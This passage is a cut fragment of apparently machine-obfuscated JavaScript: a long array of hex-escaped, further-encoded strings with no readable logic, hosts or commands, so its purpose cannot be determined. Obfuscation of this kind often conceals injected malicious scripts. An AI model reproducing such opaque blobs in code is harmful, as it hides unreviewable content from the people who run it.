x37\x63\x47\x53\x6b\x36','\x57\x35\x37\x63\x52\x74\x4a\x64\x49\x6d\x6b\x7a','\x6e\x43\x6b\x53\x57\x34\x38\x35','\x57\x37\x44\x47\x69\x77\x47\x57','\x57\x34\x38\x31\x57\x52\x64\x63\x4b\x43\x6f\x78','\x6a\x6d\x6b\x41\x57\x37\x37\x64\x51\x53\x6b\x6d','\x57\x35\x58\x64\x57\x35\x74\x64\x51\x43\x6f\x68\x69\x5a\x37\x64\x4b\x53\x6f\x79\x62\x57\x61','\x6c\x6d\x6f\x72\x57\x4f\x61\x31\x57\x4f\x53','\x57\x4f\x53\x4a\x57\x37\x78\x63\x4f\x6d\x6f\x58','\x57\x37\x74\x63\x56\x72\x46\x63\x56\x38\x6b\x33\x74\x30\x6d\x4d\x76\x53\x6f\x71\x41\x53\x6f\x78\x69\x64\x37\x64\x4b\x53\x6b\x47','\x6c\x6d\x6b\x57\x57\x34\x4b\x39\x6c\x53\x6b\x4c\x7a\x4a\x4f\x38','\x57\x37\x76\x32\x6d\x31\x75\x6d','\x57\x51\x34\x45\x57\x37\x46\x63\x53\x6d\x6f\x4e','\x57\x51\x6e\x2f\x57\x36\x64\x64\x4c\x38\x6b\x55','\x57\x50\x66\x6b\x57\x34\x6d','\x57\x34\x35\x6e\x41\x4e\x70\x64\x4f\x47','\x57\x34\x46\x63\x49\x38\x6b\x49\x64\x43\x6b\x51','\x57\x50\x65\x50\x57\x37\x4e\x64\x4a\x43\x6b\x76','\x70\x31\x62\x53\x57\x34\x78\x63\x4a\x57','\x68\x6d\x6b\x54\x57\x35\x71\x48\x64\x47','\x77\x53\x6f\x56\x57\x51\x78\x63\x4b\x4a\x47','\x57\x36\x66\x2b\x57\x51\x65','\x61\x31\x76\x69','\x57\x35\x4f\x46\x44\x6d\x6b\x41\x6d\x61','\x6f\x38\x6b\x6a\x57\x35\x33\x64\x4e\x43\x6b\x48','\x78\x48\x42\x64\x51\x58\x70\x63\x50\x61','\x65\x43\x6f\x2f\x57\x50\x34\x51\x57\x4f\x70\x63\x4a\x4a\x78\x64\x4f\x71','\x57\x34\x53\x4d\x62\x65\x4c\x78','\x57\x50\x76\x51\x66\x68\x65\x35\x57\x37\x68\x63\x52\x33\x37\x64\x50\x38\x6b\x47\x57\x34\x48\x39\x57\x36\x4c\x51','\x57\x35\x7a\x79\x57\x35\x4e\x64\x56\x38\x6b\x4d\x6b\x73\x68\x64\x49\x71','\x57\x36\x2f\x63\x4f\x6d\x6f\x30\x57\x37\x4a\x64\x48\x47','\x57\x36\x31\x30\x57\x4f\x4e\x64\x4a\x63\x71','\x57\x52\x38\x37\x57\x50\x75\x6d\x57\x51\x61','\x46\x38\x6b\x61\x57\x37\x4e\x64\x56\x67\x71','\x78\x58\x57\x48\x57\x52\x52\x63\x52\x61','\x6a\x6d\x6f\x67\x57\x51\x6d\x54\x57\x51\x79','\x71\x43\x6f\x58\x57\x51\x71\x58\x57\x52\x33\x63\x4a\x49\x4a\x64\x53\x47','\x57\x50\x38\x6e\x57\x4f\x37\x64\x50\x43\x6b\x46','\x69\x30\x58\x43\x57\x4f\x2f\x63\x55\x61','\x70\x4e\x6a\x2b\x57\x4f\x33\x63\x4a\x61','\x57\x36\x34\x6c\x41\x71','\x57\x36\x48\x4f\x71\x33\x42\x64\x49\x71','\x57\x50\x42\x64\x49\x4d\x2f\x64\x47\x38\x6b\x4d','\x65\x66\x66\x59\x57\x51\x33\x63\x51\x43\x6f\x4a\x74\x62\x4b\x76','\x6e\x33\x48\x2f\x57\x52\x6c\x63\x4f\x71','\x63\x4e\x78\x64\x4b\x48\x6a\x74','\x68\x30\x7a\x57','\x57\x36\x5a\x63\x4b\x73\x4e\x64\x4c\x43\x6b\x7a\x57\x50\x38\x67\x57\x51\x75','\x57\x35\x48\x47\x78\x64\x34\x4d\x57\x36\x4c\x6f\x57\x50\x33\x63\x54\x75\x7a\x57\x6a\x57','\x57\x37\x64\x63\x49\x38\x6f\x62\x70\x65\x71\x30\x68\x6d\x6f\x51\x42\x53\x6f\x53\x79\x53\x6f\x4f\x57\x37\x4e\x63\x4e\x57','\x57\x50\x30\x36\x57\x36\x76\x74\x57\x4f\x30','\x7a\x58\x34\x78\x57\x51\x4e\x63\x4f\x57','\x76\x43\x6b\x5a\x77\x78\x6d\x7a\x61\x38\x6b\x6f\x44\x43\x6b\x41\x6f\x43\x6b\x58\x62\x49\x7a\x4a\x57\x36\x4b\x6d\x57\x50\x48\x6d\x42\x6d\x6f\x70\x73\x43\x6b\x62\x7a\x65\x47\x6d\x61\x61\x79','\x43\x67\x72\x44\x57\x52\x34','\x6d\x43\x6f\x73\x57\x51\x38\x75\x57\x52\x6d','\x57\x37\x44\x61\x57\x50\x37\x64\x4f\x64\x43','\x57\x37\x42\x63\x4f\x38\x6f\x6f','\x6d\x75\x50\x67\x57\x52\x64\x63\x53\x61','\x57\x36\x5a\x63\x47\x43\x6f\x39\x61\x4d\x53','\x57\x52\x37\x64\x52\x33\x6c\x64\x4f\x38\x6b\x65\x7a\x62\x57\x4a\x70\x6d\x6f\x64\x57\x35\x50\x56\x6e\x62\x66\x43\x57\x35\x78\x64\x47\x38\x6f\x4c\x79\x78\x68\x63\x50\x78\x37\x63\x51\x47\x5a\x64\x4e\x38\x6f\x47\x57\x36\x6c\x64\x4f\x38\x6f\x4e','\x57\x34\x70\x63\x4c\x53\x6f\x6a\x6f\x4b\x61\x55\x61\x43\x6f\x6d\x7a\x38\x6f\x56','\x57\x37\x7a\x55\x44\x78\x74\x64\x48\x71','\x57\x35\x52\x64\x4a\x31\x42\x63\x49\x74\x35\x43\x57\x34\x5a\x64\x54\x43\x6f\x6b\x64\x53\x6f\x48','\x66\x4d\x39\x75\x57\x51\x46\x63\x4b\x61','\x57\x35\x6c\x64\x52\x4e\x4c\x51\x57\x35\x71\x66\x57\x51\x68\x63\x4d\x63\x4f','\x46\x78\x76\x68\x57\x51\x56\x63\x49\x33\x71','\x57\x35\x4f\x57\x62\x4c\x70\x63\x53\x61','\x57\x50\x44\x53\x76\x4d\x72\x30','\x6e\x30\x4a\x64\x4b\x48\x58\x67','\x57\x37\x6a\x57\x71\x75\x4e\x64\x49\x67\x62\x62\x57\x50\x53','\x57\x52\x39\x49\x7a\x75\x4e\x64\x50\x4d\x62\x45\x57\x4f\x4f','\x57\x36\x37\x64\x52\x38\x6f\x72\x7a\x53\x6b\x6a','\x57\x37\x66\x33\x57\x52\x4e\x64\x4a\x5a\x4f','\x78\x72\x4b\x73\x57\x4f\x7a\x4a','\x78\x59\x69\x4e\x57\x52\x4e\x63\x4a\x53\x6f\x56\x64\x57','\x57\x37\x57\x78\x57\x51\x68\x63\x50\x6d\x6b\x74','\x6a\x6d\x6b\x51\x57\x35\x71\x37','\x57\x51\x54\x72\x45\x62\x57\x36\x57\x51\x78\x64\x55\x43\x6f\x62\x57\x36\x64\x63\x49\x43\x6b\x33\x77\x30\x64\x64\x4d\x61','\x57\x35\x35\x79\x72\x38\x6f\x6a\x46\x47','\x57\x34\x46\x64\x4d\x66\x6c\x63\x47\x73\x66\x78\x57\x36\x37\x64\x54\x43\x6f\x55\x63\x38\x6f\x33\x74\x38\x6f\x30','\x57\x52\x58\x39\x57\x35\x74\x64\x4d\x38\x6b\x7a','\x44\x74\x70\x64\x4c\x74\x46\x63\x4c\x47','\x62\x43\x6b\x70\x57\x50\x43','\x57\x50\x44\x4f\x71\x32\x6a\x70','\x79\x64\x57\x5a\x45\x53\x6b\x38\x57\x37\x5a\x63\x54\x63\x30','\x68\x4c\x6e\x32\x57\x52\x74\x63\x48\x47','\x57\x35\x64\x63\x4f\x77\x4e\x63\x51\x66\x57\x6b\x57\x52\x71\x37\x57\x52\x76\x35\x74\x63\x6e\x44\x78\x62\x33\x64\x4f\x53\x6b\x44\x61\x43\x6b\x6e\x57\x36\x5a\x63\x52\x71\x78\x63\x4c\x43\x6f\x57\x79\x53\x6f\x63\x57\x4f\x74\x64\x51\x77\x64\x64\x53\x38\x6b\x34\x57\x50\x2f\x64\x47\x6d\x6b\x53\x43\x53\x6f\x59\x46\x6d\x6f\x63\x57\x37\x78\x64\x50\x53\x6b\x47','\x57\x52\x34\x50\x57\x36\x33\x63\x55\x53\x6f\x53\x57\x37\x4f','\x71\x53\x6b\x33\x77\x30\x79\x6e','\x57\x35\x6a\x49\x68\x68\x53\x47\x57\x51\x4a\x64\x52\x32\x6c\x64\x51\x53\x6b\x58\x57\x34\x66\x36\x57\x35\x44\x68\x70\x61\x46\x64\x4d\x53\x6f\x66\x69\x65\x37\x64\x4e\x6d\x6f\x58\x6a\x53\x6b\x39\x57\x4f\x4b\x7a\x57\x52\x35\x53\x57\x34\x4a\x64\x4c\x61\x71','\x57\x51\x5a\x63\x54\x72\x52\x63\x50\x6d\x6b\x4c\x73\x78\x43\x39\x77\x43\x6f\x7a\x69\x53\x6b\x64\x41\x4a\x37\x64\x4b\x53\x6b\x33\x75\x76\x35\x59\x57\x37\x57','\x7a\x53\x6b\x4b\x77\x4d\x57','\x57\x37\x7a\x41\x57\x52\x46\x64\x4d\x5a\x53','\x42\x6d\x6b\x62\x7a\x4a\x61\x4f','\x57\x34\x66\x4b\x77\x66\x68\x64\x55\x61','\x6b\x4d\x62\x51\x57\x37\x30\x4b','\x69\x66\x79\x63\x71\x38\x6f\x65','\x63\x68\x54\x30\x57\x36\x57\x7a','\x57\x34\x50\x4b\x7a\x77\x5a\x64\x4a\x57','\x61\x75\x44\x37\x57\x51\x56\x63\x49\x43\x6f\x43','\x57\x4f\x7a\x36\x78\x63\x71\x5a\x57\x51\x50\x73\x57\x52\x5a\x63\x53\x75\x72\x30\x69\x65\x79\x55','\x64\x6d\x6f\x4a\x57\x4f\x61\x58\x57\x50\x70\x63\x4a\x4a\x46\x64\x4f\x57','\x57\x50\x50\x71\x57\x35\x74\x64\x54\x71','\x62\x6d\x6f\x30\x57\x51\x4b\x44\x57\x50\x33\x63\x48\x49\x4a\x64\x54\x71','\x7a\x78\x35\x2f\x57\x4f\x37\x63\x55\x47','\x41\x6d\x6f\x71\x57\x50\x42\x63\x52\x73\x53','\x57\x35\x54\x47\x73\x53\x6f\x44\x73\x71','\x6b\x6d\x6f\x30\x57\x4f\x4f\x76\x57\x50\x6d','\x6d\x33\x52\x64\x55\x48\x4b','\x57\x37\x58\x4d\x45\x68\x6c\x64\x47\x32\x72\x69','\x57\x37\x2f\x63\x53\x48\x64\x63\x53\x43\x6b\x4f\x65\x65\x65\x38\x78\x6d\x6f\x62\x6b\x38\x6f\x42\x65\x47\x64\x64\x47\x43\x6b\x47\x74\x65\x39\x34\x57\x4f\x57\x76\x57\x37\x6c\x63\x48\x6d\x6f\x68\x75\x4b\x72\x4a\x62\x48\x75\x6c\x57\x37\x5a\x63\x49\x43\x6f\x63\x70\x6d\x6f\x7a\x63\x53\x6f\x33\x46\x38\x6b\x41\x57\x4f\x46\x63\x4b\x53\x6b\x34\x57\x52\x56\x63\x51\x75\x4e\x63\x47\x65\x44\x58\x65\x43\x6b\x77\x66\x43\x6f\x5a\x64\x53\x6f\x74\x64\x31\x62\x71\x6d\x61\x70\x63\x56\x43\x6b\x30\x57\x50\x46\x64\x4b\x67\x34\x31\x57\x52\x74\x64\x4c\x53\x6b\x59\x68\x5a\x6a\x38\x57\x50\x4e\x64\x4a\x38\x6b\x4f\x6a\x74\x4a\x64\x4d\x72\x72\x6d\x57\x35\x48\x2b\x57\x51\x66\x51\x57\x34\x44\x54\x57\x37\x75\x53\x57\x36\x33\x64\x4a\x5a\x46\x64\x4b\x43\x6b\x49\x57\x51\x42\x64\x4f\x57','\x6c\x31\x35\x4a\x57\x36\x6d\x4d','\x57\x35\x71\x52\x67\x68\x68\x63\x4e\x47','\x57\x50\x78\x63\x53\x68\x68\x63\x50\x73\x47','\x62\x77\x62\x36\x57\x36\x53\x49','\x57\x52\x69\x65\x57\x35\x6e\x38\x57\x50\x53','\x57\x36\x46\x64\x47\x65\x4a\x63\x4c\x72\x4f','\x57\x34\x70\x64\x4a\x6d\x6f\x69\x76\x47','\x57\x50\x33\x63\x4f\x77\x38','\x57\x51\x44\x52\x42\x64\x4f\x70','\x57\x34\x52\x63\x54\x74\x4a\x64\x4c\x43\x6b\x47','\x57\x52\x5a\x63\x47\x67\x2f\x63\x56\x59\x6d','\x57\x35\x37\x64\x55\x76\x42\x63\x49\x72\x69','\x57\x34\x42\x63\x52\x53\x6f\x53\x68\x31\x43','\x57\x52\x68\x63\x54\x76\x37\x63\x4e\x49\x4b','\x68\x43\x6f\x69\x70\x38\x6f\x49\x57\x34\x30','\x66\x38\x6b\x7a\x57\x35\x65\x65\x63\x61','\x57\x36\x4b\x4d\x63\x4b\x39\x64','\x77\x63\x38\x36\x57\x4f\x37\x63\x4c\x71','\x6e\x31\x42\x64\x4d\x73\x62\x4c','\x57\x50\x50\x66\x74\x62\x61\x41','\x57\x37\x42\x63\x4c\x43\x6b\x54\x6d\x38\x6b\x71','\x57\x35\x6a\x64\x69\x76\x71\x74','\x64\x6d\x6b\x34\x57\x36\x4f\x67\x66\x71','\x57\x35\x54\x35\x69\x53\x6b\x6d','\x57\x35\x62\x41\x74\x76\x37\x64\x4e\x47','\x57\x51\x68\x64\x49\x78\x42\x64\x4d\x53\x6b\x5a','\x41\x53\x6b\x39\x57\x35\x6d\x36\x71\x53\x6f\x34\x69\x77\x4c\x35\x6e\x53\x6b\x35\x45\x71','\x77\x43\x6b\x63\x78\x59\x34\x59','\x57\x37\x6a\x62\x6c\x66\x6d\x52','\x64\x6d\x6b\x6f\x57\x35\x52\x64\x55\x38\x6b\x4f','\x65\x38\x6f\x70\x6d\x6d\x6f\x6c\x57\x37\x43\x38\x57\x37\x56\x63\x4b\x6d\x6b\x43\x72\x4b\x42\x63\x47\x43\x6f\x77\x63\x47\x68\x63\x50\x43\x6b\x41\x57\x4f\x71\x65\x6c\x6d\x6f\x4f\x67\x61\x65','\x73\x76\x58\x44\x57\x34\x37\x63\x47\x43\x6f\x6d\x57\x37\x30\x6b\x6e\x73\x42\x63\x48\x58\x64\x64\x47\x4a\x71','\x67\x62\x75\x48\x57\x52\x33\x63\x49\x6d\x6f\x47\x62\x53\x6f\x62\x57\x50\x43','\x73\x38\x6b\x6e\x41\x74\x34','\x65\x38\x6b\x59\x57\x51\x58\x37\x78\x61','\x57\x50\x4c\x51\x57\x35\x52\x64\x4d\x53\x6b\x56','\x67\x33\x53\x63\x74\x38\x6f\x44','\x57\x37\x6c\x63\x50\x73\x6c\x63\x47\x43\x6b\x30','\x57\x52\x72\x54\x6b\x78\x4e\x63\x54\x43\x6f\x46\x57\x50\x46\x64\x55\x61','\x57\x35\x56\x63\x4b\x48\x6c\x63\x52\x6d\x6b\x73','\x57\x34\x64\x64\x50\x43\x6f\x39\x41\x6d\x6b\x31','\x72\x48\x6d\x58\x57\x51\x43','\x44\x38\x6b\x35\x77\x33\x47','\x57\x4f\x4a\x64\x48\x43\x6f\x6f\x75\x53\x6b\x69\x57\x51\x35\x30\x57\x52\x5a\x63\x50\x76\x48\x68\x57\x50\x68\x64\x4e\x53\x6b\x41\x6c\x33\x71\x39\x72\x43\x6b\x4e\x6a\x53\x6b\x56\x63\x53\x6f\x2b\x6b\x4c\x4e\x63\x48\x53\x6f\x37\x70\x38\x6f\x45\x57\x36\x47\x34\x79\x67\x61\x49\x57\x35\x46\x63\x4d\x47\x56\x64\x4a\x72\x79','\x57\x51\x5a\x64\x4a\x78\x74\x64\x4c\x6d\x6b\x74','\x6a\x38\x6f\x52\x68\x53\x6f\x74\x57\x34\x57','\x6b\x4e\x44\x37\x57\x51\x56\x63\x4b\x61','\x57\x34\x4e\x64\x47\x75\x31\x4d\x57\x36\x30','\x57\x37\x6d\x6a\x6b\x65\x35\x32','\x57\x36\x64\x64\x54\x43\x6f\x36\x7a\x38\x6b\x42','\x45\x75\x4c\x61\x57\x50\x52\x63\x4a\x47','\x57\x36\x70\x63\x55\x43\x6f\x6f\x57\x37\x6c\x64\x4f\x30\x6d\x47','\x57\x35\x6a\x4b\x57\x52\x56\x63\x4e\x72\x61','\x63\x4c\x35\x6d\x57\x34\x57','\x57\x36\x69\x2b\x68\x30\x64\x63\x48\x43\x6f\x31','\x57\x35\x43\x78\x6a\x4b\x66\x4f','\x57\x37\x4c\x36\x70\x32\x47\x2b','\x64\x4b\x72\x42\x57\x37\x30\x42','\x57\x4f\x38\x69\x57\x35\x74\x63\x50\x6d\x6f\x35','\x6e\x38\x6b\x74\x57\x37\x6d\x4d\x61\x61','\x57\x34\x56\x64\x53\x4e\x4a\x64\x50\x43\x6f\x69\x6b\x62\x79\x48\x69\x6d\x6f\x6e\x57\x4f\x75\x47\x69\x58\x35\x69\x57\x35\x74\x64\x4c\x6d\x6b\x47\x6c\x78\x68\x63\x54\x47','\x57\x52\x75\x7a\x57\x36\x44\x49\x57\x52\x30','\x57\x35\x61\x48\x57\x35\x75\x4d\x57\x36\x4a\x64\x4e\x43\x6f\x6e\x74\x76\x33\x63\x48\x71\x4f','\x57\x34\x54\x4c\x57\x52\x33\x63\x4e\x5a\x34','\x57\x51\x57\x34\x57\x36\x46\x64\x52\x6d\x6b\x63','\x57\x34\x35\x36\x79\x30\x74\x64\x4d\x57','\x57\x36\x2f\x63\x49\x38\x6f\x6e\x6c\x75\x47\x30\x63\x43\x6f\x63\x74\x53\x6f\x38\x7a\x53\x6f\x5a\x57\x36\x65','\x57\x35\x75\x52\x42\x43\x6b\x53\x70\x47','\x57\x37\x48\x67\x72\x53\x6f\x4a\x75\x57','\x65\x43\x6f\x70\x6e\x6d\x6f\x63\x57\x36\x43','\x57\x34\x6a\x54\x57\x51\x42\x63\x54\x57\x2f\x63\x55\x38\x6b\x62','\x75\x53\x6f\x58\x57\x4f\x46\x63\x4e\x4a\x75','\x57\x50\x54\x78\x57\x35\x43','\x57\x36\x4b\x53\x57\x50\x56\x63\x4e\x57','\x57\x34\x37\x64\x47\x31\x78\x63\x47\x47','\x75\x6d\x6b\x32\x57\x37\x4a\x64\x4e\x78\x57','\x57\x36\x79\x78\x6b\x4c\x2f\x63\x4c\x47','\x57\x50\x44\x79\x44\x64\x71\x67','\x57\x50\x56\x63\x48\x61\x52\x64\x49\x68\x65','\x57\x35\x57\x47\x76\x43\x6b\x67\x6b\x61','\x57\x35\x50\x4f\x68\x66\x30\x30\x57\x36\x74\x64\x53\x78\x34','\x57\x4f\x75\x79\x57\x4f\x61\x53\x57\x50\x75','\x57\x35\x64\x64\x51\x30\x70\x63\x51\x72\x65','\x6c\x31\x39\x78\x57\x36\x34\x69','\x57\x37\x69\x54\x57\x50\x64\x63\x4a\x71','\x68\x38\x6f\x41\x6d\x6d\x6f\x47\x57\x34\x4f','\x57\x34\x5a\x64\x4f\x43\x6b\x48\x76\x6d\x6b\x52','\x57\x4f\x61\x77\x57\x50\x57\x75\x57\x51\x6d','\x57\x34\x50\x54\x57\x36\x5a\x63\x56\x38\x6f\x47\x57\x51\x46\x64\x4d\x65\x58\x57\x57\x34\x48\x68\x6f\x47','\x57\x4f\x4a\x64\x4e\x53\x6f\x6f\x78\x38\x6b\x6b\x57\x36\x62\x30\x57\x4f\x42\x63\x53\x66\x76\x77','\x71\x38\x6b\x37\x43\x76\x71\x45','\x66\x43\x6b\x53\x57\x36\x65\x46\x6f\x61','\x63\x78\x4b\x2f\x72\x38\x6f\x56','\x57\x50\x66\x6f\x76\x73\x43\x36','\x57\x37\x48\x42\x72\x32\x2f\x64\x52\x47','\x43\x5a\x78\x64\x53\x58\x46\x63\x4a\x57','\x78\x43\x6f\x71\x57\x50\x65','\x57\x52\x65\x75\x43\x38\x6b\x55\x6f\x53\x6f\x57\x73\x6d\x6b\x67\x57\x36\x4b\x38\x7a\x4a\x42\x64\x47\x4e\x58\x74\x57\x35\x58\x53\x64\x6d\x6f\x62\x6b\x38\x6b\x2b\x66\x76\x70\x63\x53\x72\x78\x64\x55\x4d\x48\x6d\x57\x35\x47','\x44\x53\x6b\x4a\x72\x47','\x79\x53\x6b\x76\x44\x68\x43\x67','\x57\x50\x43\x6c\x57\x51\x6d\x75\x57\x4f\x74\x64\x55\x68\x5a\x64\x56\x76\x53\x64\x57\x4f\x2f\x64\x4d\x6d\x6f\x55\x57\x37\x38','\x78\x62\x4b\x34\x71\x43\x6b\x74','\x66\x66\x35\x44\x57\x34\x6c\x63\x47\x53\x6b\x6e','\x57\x34\x37\x63\x4b\x47\x70\x64\x49\x38\x6b\x7a','\x69\x64\x71\x50\x44\x6d\x6b\x73\x57\x37\x4e\x63\x4f\x4a\x30','\x57\x34\x4f\x54\x77\x6d\x6b\x79\x63\x71','\x57\x4f\x2f\x64\x48\x4b\x2f\x64\x4f\x6d\x6b\x71','\x57\x37\x37\x63\x48\x53\x6f\x77\x57\x34\x5a\x64\x53\x61','\x57\x35\x35\x48\x6e\x66\x79\x44','\x57\x35\x70\x63\x48\x38\x6f\x31\x57\x34\x37\x64\x54\x57','\x57\x50\x61\x50\x57\x34\x58\x53\x57\x52\x52\x63\x48\x57','\x57\x50\x50\x42\x57\x34\x64\x64\x4e\x43\x6b\x43','\x57\x34\x2f\x63\x4a\x38\x6f\x67\x64\x30\x61','\x57\x36\x35\x78\x57\x51\x6c\x63\x4a\x62\x74\x63\x51\x53\x6b\x64\x57\x35\x48\x53','\x57\x36\x38\x4a\x63\x4e\x4c\x2b','\x72\x6d\x6f\x68\x57\x4f\x47','\x57\x35\x48\x4d\x70\x6d\x6b\x72\x57\x52\x4f','\x57\x34\x50\x59\x6e\x6d\x6b\x37\x57\x51\x6a\x76\x75\x65\x61','\x62\x53\x6f\x4a\x57\x52\x34','\x57\x34\x56\x64\x4f\x32\x6c\x64\x56\x53\x6f\x69\x6b\x57\x30\x32\x70\x6d\x6f\x6e\x57\x50\x4c\x76\x6e\x62\x6a\x41\x57\x34\x46\x64\x4c\x43\x6b\x4b\x7a\x77\x78\x63\x49\x61','\x73\x72\x53\x54\x57\x36\x2f\x64\x56\x47','\x71\x6d\x6b\x2b\x78\x4c\x53\x50','\x57\x51\x44\x6a\x57\x35\x78\x64\x4c\x38\x6b\x36','\x62\x6d\x6b\x32\x57\x4f\x62\x39\x42\x57','\x57\x36\x74\x63\x4a\x53\x6b\x76\x64\x53\x6b\x77','\x57\x50\x6e\x6c\x44\x48\x71\x4a','\x57\x4f\x57\x62\x57\x50\x65\x54\x57\x51\x71','\x57\x52\x70\x63\x4b\x65\x42\x63\x4e\x72\x38','\x63\x33\x34\x6a\x46\x6d\x6f\x33','\x77\x53\x6f\x6d\x57\x4f\x68\x63\x51\x71\x69\x46\x43\x6d\x6f\x4b\x7a\x4c\x48\x4d\x57\x37\x37\x63\x56\x77\x2f\x64\x49\x71','\x57\x35\x6d\x35\x63\x4b\x52\x63\x50\x61','\x57\x4f\x6e\x52\x7a\x67\x44\x73','\x44\x43\x6b\x38\x57\x34\x64\x64\x55\x68\x79','\x57\x37\x6c\x63\x54\x53\x6b\x6f\x68\x6d\x6b\x46','\x57\x4f\x33\x63\x54\x32\x4a\x63\x4e\x48\x47\x6a\x57\x52\x61\x49\x57\x36\x31\x48','\x7a\x43\x6b\x38\x78\x61\x69\x63','\x69\x32\x44\x38\x57\x52\x78\x63\x51\x57','\x57\x36\x2f\x63\x54\x53\x6f\x77\x64\x65\x57','\x57\x52\x47\x56\x57\x36\x30','\x46\x74\x65\x4b\x57\x36\x33\x63\x56\x38\x6b\x4c\x79\x62\x6d\x42','\x66\x43\x6f\x35\x6e\x38\x6f\x48\x57\x36\x57','\x57\x34\x31\x2f\x70\x53\x6b\x43','\x57\x50\x66\x79\x57\x35\x6c\x64\x54\x43\x6b\x41','\x57\x34\x47\x69\x57\x52\x6c\x63\x48\x38\x6f\x41','\x79\x4d\x66\x70\x57\x50\x52\x63\x55\x71','\x57\x52\x57\x6c\x57\x36\x37\x63\x49\x43\x6f\x78','\x57\x51\x46\x64\x47\x76\x4a\x64\x4f\x43\x6b\x6a','\x57\x36\x56\x63\x56\x64\x4e\x64\x53\x43\x6b\x69','\x57\x36\x37\x63\x56\x72\x52\x63\x4d\x6d\x6b\x42','\x6d\x53\x6f\x79\x6b\x6d\x6f\x77','\x57\x35\x57\x72\x57\x50\x42\x63\x56\x53\x6b\x70','\x67\x76\x76\x76\x57\x37\x57\x66','\x57\x36\x39\x49\x46\x4b\x68\x64\x4a\x33\x30','\x79\x64\x61\x53\x42\x38\x6b\x2f\x57\x34\x47','\x57\x34\x52\x64\x54\x76\x58\x6b\x57\x37\x30','\x7a\x65\x50\x52\x57\x4f\x37\x63\x51\x47','\x57\x37\x31\x70\x73\x6d\x6f\x4a\x44\x47','\x64\x38\x6b\x55\x57\x35\x46\x64\x4f\x6d\x6b\x74','\x67\x38\x6f\x4d\x66\x53\x6f\x48\x57\x36\x65','\x57\x37\x30\x4c\x57\x51\x68\x63\x56\x43\x6b\x56','\x57\x37\x30\x6b\x44\x43\x6b\x57','\x57\x50\x69\x53\x57\x52\x6c\x64\x4f\x6d\x6b\x48','\x57\x34\x48\x72\x57\x4f\x46\x63\x52\x62\x71','\x57\x35\x52\x63\x56\x63\x2f\x64\x50\x53\x6b\x55','\x57\x34\x54\x56\x57\x36\x6c\x63\x56\x6d\x6f\x4b\x57\x51\x46\x64\x4b\x32\x7a\x55\x57\x34\x66\x51\x62\x57','\x57\x37\x78\x63\x50\x53\x6b\x2b\x63\x38\x6b\x74','\x57\x36\x30\x54\x57\x50\x64\x63\x4e\x6d\x6b\x30','\x57\x4f\x76\x47\x76\x49\x76\x37\x57\x52\x62\x6a\x57\x4f\x5a\x63\x55\x31\x69','\x57\x51\x79\x67\x42\x66\x48\x36\x57\x36\x4a\x63\x4f\x43\x6b\x75\x57\x4f\x4e\x64\x50\x53\x6b\x64\x45\x65\x78\x64\x51\x38\x6b\x45\x72\x32\x4b\x41\x79\x53\x6f\x6d\x57\x36\x5a\x64\x51\x76\x56\x63\x54\x72\x61\x42\x57\x36\x53\x50\x70\x6d\x6b\x56\x61\x53\x6f\x34\x74\x53\x6f\x6c\x57\x4f\x76\x56\x57\x37\x56\x64\x4b\x38\x6f\x75\x57\x51\x52\x63\x4a\x38\x6b\x78\x6a\x61\x50\x6b\x57\x50\x52\x64\x47\x6d\x6f\x45\x57\x4f\x34\x69\x57\x50\x44\x32\x57\x51\x5a\x63\x4c\x43\x6f\x47\x57\x4f\x6a\x6e\x75\x4b\x6c\x64\x53\x5a\x33\x63\x4b\x6d\x6f\x54\x57\x51\x62\x4d\x7a\x6d\x6f\x4f\x57\x4f\x46\x64\x4c\x5a\x48\x4b\x57\x34\x47\x6c\x75\x38\x6b\x76\x57\x50\x4e\x63\x53\x5a\x64\x63\x4a\x38\x6f\x37\x57\x51\x33\x64\x50\x38\x6b\x4c\x76\x6d\x6f\x73\x57\x37\x56\x64\x55\x49\x7a\x4f\x67\x6d\x6b\x63\x61\x6d\x6b\x44\x57\x52\x5a\x64\x4a\x63\x34\x78\x57\x51\x68\x63\x48\x5a\x69\x7a\x57\x51\x33\x64\x56\x43\x6f\x55\x57\x50\x7a\x68\x57\x52\x43\x64\x57\x4f\x5a\x64\x48\x53\x6f\x67\x6a\x59\x72\x56\x57\x50\x50\x61\x42\x53\x6b\x68\x73\x4a\x64\x63\x54\x38\x6b\x41\x6b\x31\x6c\x63\x49\x31\x65\x4e\x57\x51\x64\x63\x51\x6d\x6b\x62\x57\x52\x71\x59\x57\x36\x46\x63\x48\x73\x52\x64\x47\x38\x6b\x36\x69\x43\x6b\x32\x78\x4b\x5a\x64\x49\x43\x6b\x4c\x69\x38\x6b\x79\x57\x52\x75\x7a\x57\x37\x70\x63\x49\x4c\x34\x64\x75\x38\x6f\x30\x68\x53\x6f\x57\x68\x4c\x61\x6d\x73\x4d\x4a\x64\x53\x6d\x6f\x78\x57\x52\x6c\x64\x4e\x53\x6b\x4b\x57\x4f\x38\x73\x57\x36\x4e\x63\x51\x38\x6f\x55\x70\x6d\x6b\x59\x57\x50\x74\x64\x53\x61\x64\x63\x53\x53\x6b\x54\x41\x43\x6f\x67\x57\x35\x6c\x64\x47\x65\x68\x64\x4f\x53\x6b\x31\x57\x37\x4f\x57\x74\x77\x33\x63\x4f\x38\x6f\x59\x57\x35\x4e\x63\x47\x68\x44\x36\x45\x43\x6b\x48\x57\x51\x54\x70\x57\x4f\x50\x35\x57\x35\x5a\x64\x54\x43\x6f\x36\x57\x4f\x44\x52\x6b\x68\x68\x63\x4a\x38\x6f\x45\x57\x4f\x37\x64\x49\x38\x6f\x38\x6e\x63\x56\x63\x54\x78\x6c\x64\x51\x53\x6f\x41\x57\x36\x37\x63\x4a\x6d\x6b\x6e\x70\x38\x6b\x77\x57\x34\x66\x50\x68\x38\x6b\x64\x57\x37\x34\x43\x6a\x6d\x6f\x42\x62\x6d\x6f\x6d\x41\x73\x47\x79\x57\x36\x52\x64\x4c\x61\x33\x63\x51\x5a\x6d\x49\x44\x43\x6b\x67\x42\x4a\x65\x73\x57\x4f\x43\x31\x57\x34\x46\x64\x54\x66\x4e\x64\x4e\x45\x41\x43\x54\x2b\x41\x6d\x50\x45\x41\x46\x47\x55\x2b\x38\x51\x6f\x49\x53\x4d\x55\x77\x6b\x56\x55\x77\x39\x48\x38\x6f\x52\x35\x4f\x59\x57\x35\x34\x6f\x36\x35\x50\x41\x33\x35\x4f\x32\x44\x76\x6f\x6f\x63\x4c\x63\x42\x4f\x54\x35\x64\x4b\x55\x37\x68\x4d\x4a\x50\x46\x4d\x4e\x4f\x56\x63\x4c\x4d\x42\x63\x50\x38\x6f\x4c','\x76\x58\x68\x64\x4a\x4a\x2f\x63\x4f\x57','\x57\x34\x57\x54\x57\x4f\x74\x63\x